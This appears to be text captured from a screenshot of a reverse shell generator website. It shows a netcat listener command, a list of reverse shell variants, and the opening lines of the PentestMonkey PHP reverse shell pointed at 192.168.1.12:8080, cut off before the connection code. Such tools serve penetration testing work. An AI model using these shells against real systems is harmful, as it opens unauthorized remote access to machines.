 https://www.revshells.com
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.12 Port 8080 +1
Listener Advanced
🚀 nc -lvnp 8080
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.12';
$port = 8080;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell bash Encoding None
Raw Copy